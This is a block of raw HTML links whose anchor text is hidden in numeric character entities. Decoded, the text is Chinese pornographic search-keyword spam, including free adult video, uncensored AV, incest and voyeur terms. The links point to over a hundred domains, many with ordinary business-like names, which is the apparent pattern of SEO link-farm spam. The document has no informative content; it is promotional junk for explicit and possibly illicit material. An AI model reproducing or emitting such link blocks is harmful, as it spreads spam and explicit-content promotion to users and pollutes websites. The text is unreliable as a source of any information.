<a href="http://yczhonglv.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://lzjlys.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sns-lib.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ikpipi.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://psxm.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgxdty.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://xahyedu.cn" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rfamt.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://3187654321.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://caijingpc.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqheins.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://johutech.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://023160.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://diyifb.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nananfc.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sztckj.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://hykjbpq.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://johutech.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxdf168.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xahaode.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bj-fox.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://yyhy666.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://liyicheng.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://277tt.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://cyxpm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xaxblsw.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://djjjs.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://668suv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://yingshibo.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://szzcncp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://auto6789.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://7yueban.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://ym869.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://422334.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://le1234.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://chinamyx.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://taohui8.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://gsnhh.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://taoba116.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happyws.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://jajuensa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matechuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kspingfu.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://vawycn.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://house0561.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://d4y4.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://hodojf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://hytcredit.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://rfamt.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xs-pump.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://k283.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://ldrrr.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://belacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://yzy18.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0773network.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pv36.cn" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://xdypx.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkongyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://g13888.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://myczy.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://ishangya.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangdatool.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://mgyhy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://dldbxf.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7show.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://leniaomusic.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ogyala.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://szzizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://ytlide.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://shaofu9.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://prdtz.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lspars.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xixinghr.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://yuchitu.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://jhhnw.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
